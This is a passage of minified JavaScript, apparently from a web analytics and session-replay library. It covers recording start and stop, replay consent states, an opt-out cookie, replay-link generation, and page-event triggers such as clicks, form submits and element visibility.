0:P.pageNumber)||0});let u=new wS;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jv,this.Hg=new cS(this.Le,this.E.getStaticResourceManagerUri(),this.Fe),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Fe,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new rv(this.Z)),csArray.prototype.push.call(o,new ov),this.Ji=new ES,this.Ji.init(),csArray.prototype.push.call(n,this.Ji),this.Ut=new nS(c,p,this.J),csArray.prototype.push.call(n,new pS(window.location,this.D));let g=!1,_=g?new av:new CE,w=g?null:new hv,T=g?null:new dv,D=g?null:new gv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yv,O=csArray.prototype.filter.call([w,this.we,_,new eS(csArray.prototype.filter.call(n,P=>P)),V,new Ev,new Cv,D,T],Boolean);this.E.textVisibilityEnabled&&li.isSupported()&&(this.fo=new jE,csArray.prototype.push.call(O,this.fo)),this.E.jsErrorsEnabled&&(this.Xa=new Iv,this.Fb=new Pv(P=>this._e.anonymize(P)),this.Es=new tS(this.Xa),csArray.prototype.push.call(O,this.Xa),csArray.prototype.push.call(o,this.Fb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.vs=new Zv);let N=new Dv(O,o),G=new Qv(N,this.w,this.Le,this.Es,this.vs),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rS(this.E,this.z,d,this.V,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Vr,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(TS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new Uv(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.oc()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.oc()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.oc(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{le(d)&&Ge.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}oc(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Bb(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return et([ne("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([ne("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),CS=(()=>{class s extends Jt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ni=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),IS=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.fs=n,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),u=this.C.isReplayRecorded(),d=this.$b(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}$b(t){return ni.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),PS=(()=>{class s{constructor(t){this.Lt=t,this.ue=[]}handleCommand(t){if(gs(t)&&(this.mo(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.Ft(t,e)}}mo(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.Ft(e,t))}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})(),OS=(()=>{class s{constructor(t){this.Lt=t,this.Qi=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.zb(t);this.yo(t)}zb(t){let e=this.Lt.getSessionKey();return this.Fg(t)&&e!==null&&this.Ft(t.callback,e),e}yo(t){this.Fg(t)&&csArray.prototype.push.call(this.Qi,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Qi,e=>{this.Ft(e,t)}),this.Qi=[]}Fg(t){return t&&typeof t.callback=="function"}Ft(t,e){csSetTimeout(()=>{t(e)})}}return s})();function NS(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var MS=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){hi(t)&&gs(e)&&this.Ft(t,e)}Ft(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=NS(i,t);e(n)}})}}return s})(),DS=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!gs(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.xe=e,this.$g(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.Gb(t)&&(this.xe=t,this.ue.forEach(e=>this.$g(e,t)))}$g(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}Gb(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),ud=["afterPageView"],kS=["getSessionKey"],xS=["onRecordingContextChange","onRecordingStateChange"],LS=["replay:link:generate"],VS=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.fs=u,this.vi=d,this.zg=null}init(){this.Lt=new IS(this.M,this.C,this.E,this.fs),this.vu=new PS(this.Lt),this.Gg=new OS(this.Lt),this.Eo=new DS,this.qb=new MS(this.Lt),this.S.register(kS,t=>this.Gg.handleCommand(t)),this.S.register(ud,t=>this.vu.handleCommand(t)),this.S.register(xS,t=>this.Eo.handleCommand(t,this.vi.getRecordingContext())),this.S.register(LS,(t,e)=>{this.jr&&this.qb.handleCommand({...t,recordingStartTimestamp:this.vi.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Gg.flushPendingCallbacks(),this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.vu.executeRegisteredCallbacks(),(t=this.zg)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.Eo.executeCallbacks(this.vi.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.qg=!1,this.args=e}start(){this.qg||(this.onInit(),this.qg=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),US=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}Wb(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(ud[0],[()=>this.Wb()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),gc=(()=>{class s extends xe{constructor(){super(...arguments),this.Su={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&hi(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.Yb=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.Yb,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),yh="once per pageview",jS="always",HS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===yh||t.frequency===jS:!0;return e&&i}return!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===yh:!0,this.G=new ze((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Eh="once per pageview",BS="always",FS=(()=>{class s extends xe{constructor(){super(...arguments),this._u=!1,this.ss=!1,this.vo=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Eh||t.frequency===BS:!0;return e&&i}return!1}onInit(){if(!li.isSupported())return;this.ss=!0,this.vo=this.args.frequency?this.args.frequency===Eh:!0;let t=this.Wg();this.Y=new ze((e,i)=>{if(i==="initial")for(let n of e)Tt.isVisibleInViewportInForeground(n)&&(n[this.wu]=!0);this.Au(e)},{closest:t}),this.kt=new li({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.ss||this.isStarted||(this.wu=csSymbol("skipElement"),this._u=!1,this.kt.start((t,e)=>this.bu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.ss||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}bu(t,e){if(this.isStarted&&e===lr.VisibleInViewPort){let n=this.Wg()?t.closest(this.args.selector):t;if(n){if(n&&n[this.wu]){delete n[this.wu];return}this.vo&&this.stop(),(!this.vo||!this._u)&&(this._u=!0,this.onEventCallback({element:n}))}}}Au(t){for(let e of t)this.kt.observe(e)}Wg(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),$S=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.mi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.Xb=(t,e)=>{t.type===Wt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&ui(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.Zn=new ed(this.Xb)}onStart(){var t;this.bt&&(xt(this._i,this.mi),(t=this.Zn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this._i,this.mi),(t=this.Zn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),zS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Yg=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.G=new ze((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Yg=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Yg?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),GS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)){this.bt=!1;return}this.Y=new ze(t=>this.Kb(t)),this.U=new Ge(t=>this.Jb(t))}onStart(){this.bt&&(this.ac=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}Kb(t){new Set(t).forEach(e=>this.Qb(e))}Jb(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.Zb(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}Qb(t){t[this.ac]=!0}Zb(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.ac]&&(Tt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.ac]:delete i[this.ac],csArray.prototype.push.call(e,i))}),e}}return s})(),qS=(()=>{class s extends xe{constructor(){super(...arguments),this.cc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!le(this.args.selector)||!li.isSupported()){this.cc=!1;return}this.kt=new li({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new ze(t=>this.Au(t),{closest:!0})}Au(t){for(let e of t)this.kt.observe(e)}bu(t,e){if(this.isStarted&&e===lr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.cc=!1)}}onStart(){this.cc&&(this.kt.start((t,e)=>this.bu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.cc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),WS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.mi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&ui(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){le(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this._i,this.mi)}onStop(){this.bt&&Lt(this._i,this.mi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),YS=(()=>{class s extends xe{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this._i)}onStop(){Lt(this._i)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),XS=(()=>{class s{static tT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}bt.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.tT();s.So===null&&gs(t==null?void 0:t.pushState)&&(s.So=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Xg("pushstate",e)}})),s._o===null&&gs(t==null?void 0:t.replaceState)&&(s._o=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Xg("replacestate",e)}}))}static Mn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.So===null||s._o===null)&&s.Ru(),(e=s.So)===null||e===void 0||e.activate(),(i=s._o)===null||i===void 0||i.activate(),xt(s.Kg),xt(s.Jg))}static kn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.So)===null||e===void 0||e.deactivate(),(i=s._o)===null||i===void 0||i.deactivate(),Lt(s.Kg),Lt(s.Jg))}static Xg(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Dr(i)}static popstateListener(t){s.Dr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Dr({type:"hashchange",state:null,url:t.newURL})}static Dr(t){csArray.prototype.forEach.call(cs(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Mn(this.R)}disconnect(){s.kn(this.R)}}return s.So=null,s._o=null,s.Kg={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.Jg={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,St([F("popstateListener"),Mt()],s,"popstateListener",null),St([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),KS=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new XS(t=>this.eT(t))}Qg(){return window.location.href}eT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Qg();this.Zg!==n&&(this.Zg=n,this.ce())}onStart(){this.Zg=this.Qg(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),JS=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.tm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.em={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){le(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&ui(t)&&t[this.lc]&&delete t[this.lc]}mouseoverListener({target:t}){if(Pt(t)&&ui(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.lc]&&(e[this.lc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.lc=csSymbol("Hovered"),xt(this.em,!0),xt(this.tm,!0))}onStop(){this.bt&&(Lt(this.tm),Lt(this.em))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),QS=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(cs(s.callbacks),e=>e(t))}static Fh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static zn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Fh(this.R)}disconnect(){s.zn(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),ZS=(()=>{class s extends xe{constructor(){super(...arguments),this.Su={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Su),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new QS(()=>{this.sm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.sm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}sm(t,e){let i=s.im[e];return s.im[t]<=i}}return s.im={complete:3,interactive:2,loading:1,any:0},s})(),t_=(()=>{class s{constructor(t,e){this.S=t,this.sT=e,this.iT={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:CS},this.Hr={AfterPageView:US,ElementAdded:HS,ElementBecomesVisible:FS,ElementExist:zS,ElementRemoved:GS,ElementVisibility:qS,ElementClick:$S,FormSubmit:WS,HashChange:YS,HistoryChange:KS,Mouseover:JS,PageState:ZS,BeforePageView:gc}}rT(t){let e=this.iT[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}nT(t){var e;let i=this.Hr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.sT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.rT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.nT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function e_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function s_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,e_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function i_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function r_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=s_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:i_(csString.prototype.trim.call(t[1]),e):e}var n_=(()=>{class s{constructor(t,e,i,n){this.oT=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Hr=new Set,this.aT=new t_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.cT()});let t=this.aT.parse(this.oT);for(let{name:e,trigger:i,template:n}of t)i instanceof gc&&n instanceof xu||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof gc){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.lT(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=r_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}cT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}lT(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([ne("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),o_=(()=>{class s{constructor(t,e,i,n){this.Us=new n_(t,e,i,n)}init(){this.Us.init()}onInitTracking(){this.Us.start(!0)}onOptout(){this.Us.stop()}onBeforeSessionRenewal(){this.Us.stop(),this.Us.start()}onArtificialPageViewEnd(){this.Us.stop()}onBeforeArtificialPageView(){this.Us.start(),this.Us.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Us.onBeforePageView("natural")}}return s})(),a_=["optout"];var c_=(()=>{class s{constructor(t,e){this.S=t,this.us=e}init(){this.S.register(a_,()=>{this.us.activate()})}}return s})(),zr="_cs_optout",l_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),vh="1",h_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.hT()&&this.activate()}isActive(){return this.mt.get()===vh}activate(){this.w.emitOptout(),this.mt.set(vh)}hT(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),u_=(()=>{class s{constructor(){this.Be=null,this.uT=1}startInterval(){this.Be=window.csSetInterval(()=>{let 